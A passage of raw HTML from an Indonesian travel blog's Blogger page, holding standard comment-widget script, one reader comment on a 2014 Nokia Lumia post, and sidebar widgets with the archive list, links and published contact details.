              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2878908765851481034"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14018882974438480573" rel="nofollow">Grace Melia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2014/07/nokia-lumia-idamanku.html?showComment=1405247140388#c2878908765851481034">13 Juli 2014 pukul 17.25</a></span></div><p class="comment-content">Tengkyu Mak Dian udah ikutan. Good luck ya :D<br>Dengan hanya membuka satu pintu, aku  bisa ke tempat manapun yang kuinginkan. Keren kan? --&gt; UDah kayak pintu ke mana saja punya Doraemon yak hihihi :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2878908765851481034">Balas</a><span class="item-control blog-admin blog-admin pid-591265614"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/2878908765851481034">Hapus</a></span></span></div><div class="comment-replies"><div id="c2878908765851481034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2878908765851481034-ra" class="thread-chrome thread-expanded"><div></div><div id="c2878908765851481034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2878908765851481034">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2878908765851481034-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4957733165686700085"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/469249453476435941?po=4957733165686700085&hl=id&saa=85391&origin=https://www.writravelicious.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2014/07/coming-soon-novela-xali.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2014/07/kumcer-kabut-kasumi-comingsoon.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.writravelicious.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.writravelicious.com/feeds/4957733165686700085/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch3'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch3_form'>
<form action='https://www.writravelicious.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Link list</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIYcJoPheDLSbnnyKtPp7VNPnrAN7HceM66QteIe8y6WO2tH-NAzg1kXrBmkQ3T7NtwVSdfURBMTRCabSPgTH49QWFt672=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hasfa.co.id/' target='_blank'>
Hasfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hasfa.co.id/2025/12/ketika-ruang-tidak-lagi-sekadar-bangunan.html' target='_blank'>
Ketika Ruang Tidak Lagi Sekadar Bangunan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMckMg54IpsGFl-er5V2u7tGUyiR7HDeahBTuaL9KT13ne9TPHFWHfgav7iAqvMt2rjxW825Ihi6WJDtNJRMqlc2gLD1LZWwlciXE1vUo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.writravelicious.com/' target='_blank'>
w r i t r a v e l i c i o u s</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.writravelicious.com/2025/12/perjalanan-dengan-perisai-baru.html' target='_blank'>
Perjalanan dengan Perisai Baru
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlonZOFYY8At7l9TPd2ZMuo2zDQckpS4QOcIUsz7BpxIWbtAlFQNTFDUxsAdgCxbiyBUQEjaksi8eQCNjtCf23YqmKrPdJgV-5wtuS6cFHrS1m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hybridwriterpreneur.com/' target='_blank'>
hybrid writerpreneur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hybridwriterpreneur.com/2025/12/langkah-kecil-untuk-melindungi-diri.html' target='_blank'>
Langkah Kecil untuk Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBq2kvUxfTDbz0v8iAreRyENpgMyQDmw4BHr_XlvS8yZnddAlzV_0ksMTpgLOZLlJHWNs8wcpMF-uMB7pzyBD_i6gzdA7CDpI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.demagz.web.id/' target='_blank'>
DeMagz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.demagz.web.id/2025/12/perisai-diri-cerita-tentang-perempuan.html' target='_blank'>
Perisai Diri: Cerita Tentang Perempuan, Luka Sunyi, dan Keberanian untuk 
Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk0Slr6zoO0Yl8HWJcilvLLiKy0QGNIi-10LYjeyvvbW9CJJSOfgK28ebux3ijuE-6Vq0DP8hZ17oNEbA-e29aNVfr2TlXzg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dian-nafi.com/' target='_blank'>
dian nafi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dian-nafi.com/2025/12/autoetnografi-ketika-penelitian-menjadi.html' target='_blank'>
Autoetnografi: Ketika Penelitian Menjadi Perjalanan Pulang ke Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/_created/'>pinterest</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='#'>rss</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/tips'>Tips</a></li>
<li><a href='https://www.writravelicious.com/search/label/travel'>_Travel</a></li>
<li><a href='https://www.writravelicious.com/search/label/hotel'>__Hotel</a></li>
<li><a href='https://www.writravelicious.com/search/label/kuliner'>__Kuliner</a></li>
<li><a href='https://www.writravelicious.com/search/label/nature'>__Alam</a></li>
<li><a href='https://www.writravelicious.com/search/label/abroad'>_Abroad</a></li>
<li><a href='https://www.writravelicious.com/search/label/nusantara'>_Nusantara</a></li>
<li><a href='https://www.writravelicious.com/search/label/review'>_Review</a></li>
<li><a href='https://youtube.com/diannafi'>Video Documentation</a></li>
<li><a href='https://www.writravelicious.com/search/label/blog'>Blog</a></li>
<li><a href='https://www.writravelicious.com/search/label/book'>Buku</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="315" src="https://www.youtube.com/embed/PjQNcTFALHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.writravelicious.com/2025/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2025/11/'>November (2)</option>
<option value='https://www.writravelicious.com/2025/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2025/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2025/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2025/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2025/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2025/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2025/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2024/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2024/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2024/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2024/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2024/04/'>April (1)</option>
<option value='https://www.writravelicious.com/2024/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2024/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2023/12/'>Desember (3)</option>
<option value='https://www.writravelicious.com/2023/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2023/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2023/07/'>Juli (2)</option>
<option value='https://www.writravelicious.com/2023/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2023/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2023/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2023/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2023/01/'>Januari (4)</option>
<option value='https://www.writravelicious.com/2022/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2022/11/'>November (3)</option>
<option value='https://www.writravelicious.com/2022/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2022/09/'>September (1)</option>
<option value='https://www.writravelicious.com/2022/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2022/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2022/04/'>April (4)</option>
<option value='https://www.writravelicious.com/2022/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2022/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2021/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2021/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2021/09/'>September (3)</option>
<option value='https://www.writravelicious.com/2021/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2021/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2021/06/'>Juni (3)</option>
<option value='https://www.writravelicious.com/2021/04/'>April (20)</option>
<option value='https://www.writravelicious.com/2021/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2021/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2020/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2020/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2020/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2020/07/'>Juli (8)</option>
<option value='https://www.writravelicious.com/2020/06/'>Juni (10)</option>
<option value='https://www.writravelicious.com/2020/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2020/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2020/03/'>Maret (3)</option>
<option value='https://www.writravelicious.com/2020/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2020/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2019/12/'>Desember (6)</option>
<option value='https://www.writravelicious.com/2019/11/'>November (18)</option>
<option value='https://www.writravelicious.com/2019/10/'>Oktober (17)</option>
<option value='https://www.writravelicious.com/2019/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2019/07/'>Juli (4)</option>
<option value='https://www.writravelicious.com/2019/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2019/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2019/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2019/01/'>Januari (1)</option>
<option value='https://www.writravelicious.com/2018/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2018/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2018/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2018/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2018/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2018/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2018/05/'>Mei (2)</option>
<option value='https://www.writravelicious.com/2018/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2018/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2018/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2018/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2017/12/'>Desember (5)</option>
<option value='https://www.writravelicious.com/2017/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2017/10/'>Oktober (13)</option>
<option value='https://www.writravelicious.com/2017/09/'>September (6)</option>
<option value='https://www.writravelicious.com/2017/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2017/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2017/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2017/05/'>Mei (8)</option>
<option value='https://www.writravelicious.com/2017/04/'>April (5)</option>
<option value='https://www.writravelicious.com/2017/03/'>Maret (15)</option>
<option value='https://www.writravelicious.com/2017/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2017/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2016/11/'>November (5)</option>
<option value='https://www.writravelicious.com/2016/10/'>Oktober (6)</option>
<option value='https://www.writravelicious.com/2016/09/'>September (18)</option>
<option value='https://www.writravelicious.com/2016/08/'>Agustus (10)</option>
<option value='https://www.writravelicious.com/2016/07/'>Juli (17)</option>
<option value='https://www.writravelicious.com/2016/06/'>Juni (6)</option>
<option value='https://www.writravelicious.com/2016/05/'>Mei (11)</option>
<option value='https://www.writravelicious.com/2016/04/'>April (18)</option>
<option value='https://www.writravelicious.com/2016/03/'>Maret (11)</option>
<option value='https://www.writravelicious.com/2016/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2016/01/'>Januari (23)</option>
<option value='https://www.writravelicious.com/2015/12/'>Desember (16)</option>
<option value='https://www.writravelicious.com/2015/11/'>November (16)</option>
<option value='https://www.writravelicious.com/2015/10/'>Oktober (33)</option>
<option value='https://www.writravelicious.com/2015/09/'>September (26)</option>
<option value='https://www.writravelicious.com/2015/08/'>Agustus (26)</option>
<option value='https://www.writravelicious.com/2015/07/'>Juli (62)</option>
<option value='https://www.writravelicious.com/2015/06/'>Juni (18)</option>
<option value='https://www.writravelicious.com/2015/05/'>Mei (61)</option>
<option value='https://www.writravelicious.com/2015/04/'>April (57)</option>
<option value='https://www.writravelicious.com/2015/03/'>Maret (41)</option>
<option value='https://www.writravelicious.com/2015/02/'>Februari (43)</option>
<option value='https://www.writravelicious.com/2015/01/'>Januari (14)</option>
<option value='https://www.writravelicious.com/2014/12/'>Desember (47)</option>
<option value='https://www.writravelicious.com/2014/11/'>November (28)</option>
<option value='https://www.writravelicious.com/2014/10/'>Oktober (25)</option>
<option value='https://www.writravelicious.com/2014/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2014/08/'>Agustus (31)</option>
<option value='https://www.writravelicious.com/2014/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2014/06/'>Juni (16)</option>
<option value='https://www.writravelicious.com/2014/05/'>Mei (20)</option>
<option value='https://www.writravelicious.com/2014/04/'>April (22)</option>
<option value='https://www.writravelicious.com/2014/03/'>Maret (48)</option>
<option value='https://www.writravelicious.com/2014/02/'>Februari (53)</option>
<option value='https://www.writravelicious.com/2014/01/'>Januari (66)</option>
<option value='https://www.writravelicious.com/2013/12/'>Desember (21)</option>
<option value='https://www.writravelicious.com/2013/11/'>November (23)</option>
<option value='https://www.writravelicious.com/2013/10/'>Oktober (35)</option>
<option value='https://www.writravelicious.com/2013/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2013/08/'>Agustus (21)</option>
<option value='https://www.writravelicious.com/2013/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2013/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2013/05/'>Mei (17)</option>
<option value='https://www.writravelicious.com/2013/04/'>April (31)</option>
<option value='https://www.writravelicious.com/2013/03/'>Maret (4)</option>
<option value='https://www.writravelicious.com/2013/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2013/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2012/12/'>Desember (25)</option>
<option value='https://www.writravelicious.com/2012/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2012/10/'>Oktober (10)</option>
<option value='https://www.writravelicious.com/2012/09/'>September (4)</option>
<option value='https://www.writravelicious.com/2012/08/'>Agustus (11)</option>
<option value='https://www.writravelicious.com/2012/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2012/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2012/05/'>Mei (15)</option>
<option value='https://www.writravelicious.com/2012/04/'>April (6)</option>
<option value='https://www.writravelicious.com/2012/03/'>Maret (9)</option>
<option value='https://www.writravelicious.com/2012/01/'>Januari (11)</option>
<option value='https://www.writravelicious.com/2011/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2011/08/'>Agustus (1)</option>
<option value='https://www.writravelicious.com/2011/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2011/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2011/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2011/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2011/01/'>Januari (2)</option>
<option value='https://www.writravelicious.com/2010/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2010/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2010/09/'>September (7)</option>
<option value='https://www.writravelicious.com/2010/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2010/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2010/06/'>Juni (17)</option>
<option value='https://www.writravelicious.com/2010/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2010/04/'>April (30)</option>
<option value='https://www.writravelicious.com/2010/03/'>Maret (19)</option>
<option value='https://www.writravelicious.com/2009/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2009/07/'>Juli (6)</option>
<option value='https://www.writravelicious.com/2009/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2009/05/'>Mei (5)</option>
<option value='https://www.writravelicious.com/2009/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2009/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2008/12/'>Desember (14)</option>
<option value='https://www.writravelicious.com/2008/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2008/10/'>Oktober (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='http://fb.com/diannafiDN'>facebook</a></li>
<li><a href='https://wa.me/6281328767574'>gplus</a></li>
<li><a href='https://instagram.com/diannafi'>instagram</a></li>
<li><a href='https://youtube.com/diannafi'>youtube</a></li>
<li><a href='https://pinterest.com/diannafiDN'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>contact us at</h2>
<div class='widget-content'>
Email: diannafihasfa@gmail.com<br />WA: 081328767574
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Footer Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.demagz.web.id/'>demagz</a></li>
<li><a href='https://www.dian-nafi.com/'>dian nafi</a></li>
<li><a href='https://www.hasfa.co.id/'>hasfa</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybridwriterpreneur</a></li>
<li><a href='https://www.writravelicious.com/'>writravelicious</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
Email: writravelicious@gmail.com<br /><a href="http://wa.me/085701591957">wa.me/085701591957</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/event'>Agenda</a></li>
<li><a href='https://www.writravelicious.com/search/label/profil'>Bio</a></li>
<li><a href='https://www.writravelicious.com/search/label/itinerary'>Itinerary</a></li>
<li><a href='https://www.writravelicious.com/search/label/media'>Media</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Langganan</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F4957733165686700085%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F4957733165686700085%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/4957733165686700085/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
</span>
